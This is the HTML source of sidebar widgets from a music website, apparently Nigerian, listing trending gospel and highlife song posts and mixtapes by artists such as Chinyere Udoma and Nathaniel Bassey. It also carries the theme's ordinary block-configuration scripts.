</center></aside><div class="td_block_wrap td_block_14 td_block_widget tdi_2 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_2" ><script type="a67c592cb4a5b6a41ce74ad1-text/javascript">var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Now Trending","custom_url":"https:\/\/highlifeng.com\/tag\/naija-throwback\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_2","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_14";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "7";
block_tdi_2.header_color = "#";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/naija-throwback/" class="td-pulldown-size">Now Trending</a></h4></div><div id=tdi_2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – EBUBE DIKE" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1312.jpeg?resize=356%2C220&ssl=1"   alt="" title="Sis. Chinyere Udoma – EBUBE DIKE" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ebube-dike/"  rel="bookmark" title="Sis. Chinyere Udoma – EBUBE DIKE">Sis. Chinyere Udoma – EBUBE DIKE</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T09:42:44+01:00" >January 7, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" class="td-image-wrap " title="Adazion IJ – Oguguo M’obi" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1267.jpeg?resize=356%2C220&ssl=1"   alt="" title="Adazion IJ – Oguguo M’obi" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/adazion-ij-oguguo-mobi/"  rel="bookmark" title="Adazion IJ – Oguguo M’obi">Adazion IJ – Oguguo M’obi</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-03T16:51:59+01:00" >January 3, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" class="td-image-wrap " title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0248.jpeg?resize=356%2C220&ssl=1"   alt="" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/khenyzee-ft-zoro-ihe-etinyere-chukwu-na-oba-aka-ugbo-na-aga-aga/"  rel="bookmark" title="Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)">Khenyzee Ft. Zoro – Ihe Etinyere Chukwu Na Oba Aka (Ugbo Na Aga Aga)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T04:34:58+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" class="td-image-wrap " title="Chief Michael Udegbi – Chegharianu (Repent)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/12/maxresdefault-3.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chief Michael Udegbi – Chegharianu (Repent)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chief-michael-udegbi-chegharianu-repent/"  rel="bookmark" title="Chief Michael Udegbi – Chegharianu (Repent)">Chief Michael Udegbi – Chegharianu (Repent)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-18T09:51:04+01:00" >December 18, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/chinyere-udoma-you-are-all-that-i-have/"  rel="bookmark" class="td-image-wrap " title="Chinyere Udoma &#8211; You Are All That I Have" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2023/12/Sis.-Chinyere-Udoma-2.webp?zoom=2&resize=356%2C220&ssl=1 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Chinyere Udoma &#8211; You Are All That I Have" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/chinyere-udoma-you-are-all-that-i-have/"  rel="bookmark" title="Chinyere Udoma &#8211; You Are All That I Have">Chinyere Udoma &#8211; You Are All That I Have</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/promise/">Official Promise Uche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T15:41:03+01:00" >December 1, 2023</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 td_block_widget tdi_3 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_3" ><script type="a67c592cb4a5b6a41ce74ad1-text/javascript">var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Mixtapes 2023","custom_url":"https:\/\/highlifeng.com\/tag\/the-cavemen\/","block_template_id":"","mx1_tl":"","post_ids":"","category_id":"6","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"2","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_3","block_type":"td_block_14","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_14";
block_tdi_3.post_count = "2";
block_tdi_3.found_posts = "225";
block_tdi_3.header_color = "#";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "113";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/tag/the-cavemen/" class="td-pulldown-size">Mixtapes 2023</a></h4></div><div id=tdi_3 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" class="td-image-wrap " title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" ><img width="320" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=218%2C150&ssl=1 218w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=100%2C70&ssl=1 100w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/10/IMG_0250.jpeg?resize=320%2C220&ssl=1 320w" sizes="(max-width: 320px) 100vw, 320px"  alt="" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-lordknows-tml-vibez-folas-essentials/"  rel="bookmark" title="DJ Lordknows – TML Vibez &amp; FOLA’s Essentials">DJ Lordknows – TML Vibez &amp; FOLA’s Essentials</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-22T13:24:15+01:00" >October 22, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" class="td-image-wrap " title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" ><img width="356" height="220" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?resize=356%2C220&ssl=1 356w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=2&resize=356%2C220&ssl=1 712w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2025/07/maxresdefault-1.jpg?zoom=3&resize=356%2C220&ssl=1 1068w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/dj-dopex-gospel-party-mix-gospel-gbedu/"  rel="bookmark" title="DJ Dopex – Gospel Party Mix (Gospel Gbedu)">DJ Dopex – Gospel Party Mix (Gospel Gbedu)</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-14T17:51:57+01:00" >July 14, 2025</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_18 td_block_widget tdi_4 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_4" ><script type="a67c592cb4a5b6a41ce74ad1-text/javascript">var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"Christian Music","custom_url":"https:\/\/highlifeng.com\/ghana\/gospel-songs\/","block_template_id":"","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","post_ids":"","category_id":"10038","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"10","offset":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","header_color":"#","header_text_color":"#","accent_text_color":"#","taxonomies":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","class":"td_block_widget tdi_4","block_type":"td_block_18","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_18";
block_tdi_4.post_count = "10";
block_tdi_4.found_posts = "4740";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "474";
tdBlocksArray.push(block_tdi_4);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://highlifeng.com/ghana/gospel-songs/" class="td-pulldown-size">Christian Music</a></h4></div><div id=tdi_4 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" class="td-image-wrap " title="Sis. Chinyere Udoma – IHE DI GI MMA" ><img width="480" height="360" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=480%2C360&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1586.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 480px) 100vw, 480px"  alt="" title="Sis. Chinyere Udoma – IHE DI GI MMA" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/"  rel="bookmark" title="Sis. Chinyere Udoma – IHE DI GI MMA">Sis. Chinyere Udoma – IHE DI GI MMA</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://highlifeng.com/author/themayorgram/">Themayorgram</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:52:07+01:00" >January 20, 2026</time></span>                        <span class="td-module-comments"><a href="https://highlifeng.com/sis-chinyere-udoma-ihe-di-gi-mma/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" class="td-image-wrap " title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?w=480&ssl=1 480w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=300%2C225&ssl=1 300w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1585.jpeg?resize=265%2C198&ssl=1 265w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/success-chichi-ft-evang-amarachi-joy-adazion-ij-only-you/"  rel="bookmark" title="Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You">Success Chichi Ft. Evang. Amarachi Joy &amp; Adazion Ij – Only You</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T22:39:51+01:00" >January 20, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Aidee Ime – Forever" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Aidee Ime – Forever" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-aidee-ime-forever/"  rel="bookmark" title="Nathaniel Bassey Ft. Aidee Ime – Forever">Nathaniel Bassey Ft. Aidee Ime – Forever</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:09:42+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey – Come Away" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey – Come Away" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-come-away/"  rel="bookmark" title="Nathaniel Bassey – Come Away">Nathaniel Bassey – Come Away</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:06:15+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" class="td-image-wrap " title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" ><img width="80" height="60" class="entry-thumb" src="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1"  srcset="https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=80%2C60&ssl=1 80w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?resize=265%2C198&ssl=1 265w, https://i0.wp.com/highlifeng.com/wp-content/uploads/2026/01/IMG_1391.png?zoom=2&resize=80%2C60&ssl=1 160w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://highlifeng.com/nathaniel-bassey-ft-sunmisola-agbebi-what-a-joy/"  rel="bookmark" title="Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy">Nathaniel Bassey Ft. Sunmisola Agbebi – What A Joy</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T21:00:54+01:00" >January 10, 2026</time></span>                                    </div>
            </div>

        </div>

        
